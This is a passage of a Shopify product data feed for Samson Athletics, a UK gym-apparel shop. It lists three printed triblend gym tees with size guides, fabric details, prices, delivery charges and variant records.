target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-08T23:05:43+00:00","created_at":"2022-11-25T15:17:23+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43537121149143,"title":"X-Small - 35\" \/ White Fleck","option1":"X-Small - 35\"","option2":"White Fleck","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Gym Triblend Tee - X-Small - 35\" \/ White Fleck","public_title":"X-Small - 35\" \/ White Fleck","options":["X-Small - 35\"","White Fleck"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507460178135,"title":"Small - 37\" \/ White Fleck","option1":"Small - 37\"","option2":"White Fleck","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Gym Triblend Tee - Small - 37\" \/ White Fleck","public_title":"Small - 37\" \/ White Fleck","options":["Small - 37\"","White Fleck"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507460210903,"title":"Medium - 39\" \/ White Fleck","option1":"Medium - 39\"","option2":"White Fleck","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Gym Triblend Tee - Medium - 39\" \/ White Fleck","public_title":"Medium - 39\" \/ White Fleck","options":["Medium - 39\"","White Fleck"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507460243671,"title":"Large - 42\" \/ White Fleck","option1":"Large - 42\"","option2":"White Fleck","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Gym Triblend Tee - Large - 42\" \/ White Fleck","public_title":"Large - 42\" \/ White Fleck","options":["Large - 42\"","White Fleck"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507460276439,"title":"X-Large - 44\" \/ White Fleck","option1":"X-Large - 44\"","option2":"White Fleck","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Gym Triblend Tee - X-Large - 44\" \/ White Fleck","public_title":"X-Large - 44\" \/ White Fleck","options":["X-Large - 44\"","White Fleck"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507460309207,"title":"XX-Large - 46\" \/ White Fleck","option1":"XX-Large - 46\"","option2":"White Fleck","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dadbod Lifting Club Gym Triblend Tee - XX-Large - 46\" \/ White Fleck","public_title":"XX-Large - 46\" \/ White Fleck","options":["XX-Large - 46\"","White Fleck"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_teefront.jpg?v=1670540270"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_teefront.jpg?v=1670540270","options":["Size","Colour"],"media":[{"alt":null,"id":31124451983575,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_teefront.jpg?v=1670540270"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_DadbodLiftingClub_teefront.jpg?v=1670540270","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" data-mce-fragment=\"1\"\u003eThe Dadbod Lifting Club\u003c\/li\u003e\n\u003cli id=\"tab1\" class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003eDadbods Unite!\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 37\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 39\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":8198964412631,"title":"Driven By Spite Gym Triblend Tee","handle":"driven-by-spite-gym-triblend-tee","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\"\u003eWhen Life Gives You Lemons....Squeeze Them In People's Eyes\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\"\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eOur Driven By Spite Gym Triblend Tee won't just get you to the gym, it'll get you there with *spitetacular* style! Featuring a classic triblend material, Driven By Spite logo, and a stylish athletic fit, you'll have no reason to hit the snooze button!\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" id=\"tab1\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 37\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 39\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-11-22T23:34:51+00:00","created_at":"2023-11-19T22:07:08+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44262723879127,"title":"X-Small - 35\" \/ Green","option1":"X-Small - 35\"","option2":"Green","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Driven By Spite Gym Triblend Tee - X-Small - 35\" \/ Green","public_title":"X-Small - 35\" \/ Green","options":["X-Small - 35\"","Green"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44262723911895,"title":"Small - 37\" \/ Green","option1":"Small - 37\"","option2":"Green","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Driven By Spite Gym Triblend Tee - Small - 37\" \/ Green","public_title":"Small - 37\" \/ Green","options":["Small - 37\"","Green"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44262723944663,"title":"Medium - 39\" \/ Green","option1":"Medium - 39\"","option2":"Green","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Driven By Spite Gym Triblend Tee - Medium - 39\" \/ Green","public_title":"Medium - 39\" \/ Green","options":["Medium - 39\"","Green"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44262723977431,"title":"Large - 42\" \/ Green","option1":"Large - 42\"","option2":"Green","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Driven By Spite Gym Triblend Tee - Large - 42\" \/ Green","public_title":"Large - 42\" \/ Green","options":["Large - 42\"","Green"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44262724010199,"title":"X-Large - 44\" \/ Green","option1":"X-Large - 44\"","option2":"Green","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Driven By Spite Gym Triblend Tee - X-Large - 44\" \/ Green","public_title":"X-Large - 44\" \/ Green","options":["X-Large - 44\"","Green"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44262724042967,"title":"XX-Large - 46\" \/ Green","option1":"XX-Large - 46\"","option2":"Green","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Driven By Spite Gym Triblend Tee - XX-Large - 46\" \/ Green","public_title":"XX-Large - 46\" \/ Green","options":["XX-Large - 46\"","Green"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_drivenbyspite_mock_front-Recovered.jpg?v=1700432773"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_drivenbyspite_mock_front-Recovered.jpg?v=1700432773","options":["Size","Colour"],"media":[{"alt":null,"id":32315112063191,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_drivenbyspite_mock_front-Recovered.jpg?v=1700432773"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_drivenbyspite_mock_front-Recovered.jpg?v=1700432773","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\"\u003eWhen Life Gives You Lemons....Squeeze Them In People's Eyes\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"active\"\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eOur Driven By Spite Gym Triblend Tee won't just get you to the gym, it'll get you there with *spitetacular* style! Featuring a classic triblend material, Driven By Spite logo, and a stylish athletic fit, you'll have no reason to hit the snooze button!\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" id=\"tab1\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 37\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 39\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853903970519,"title":"Do Not Go Gentle Muscle Tee","handle":"do-not-go-gentle-muscle-tee","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\n\u003cli data-mce-fragment=\"1\" id=\"tab1\" class=\"active\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eDo Not Go Gentle Into That Goodnight\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"tabs-content\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-25T00:35:07+00:00","created_at":"2022-11-25T00:33:52+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43505170055383,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Muscle Tee - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505170088151,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Muscle Tee - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505170120919,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Muscle Tee - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505170153687,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Muscle Tee - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505170186455,"title":"XX-Large - 52\"","option1":"XX-Large - 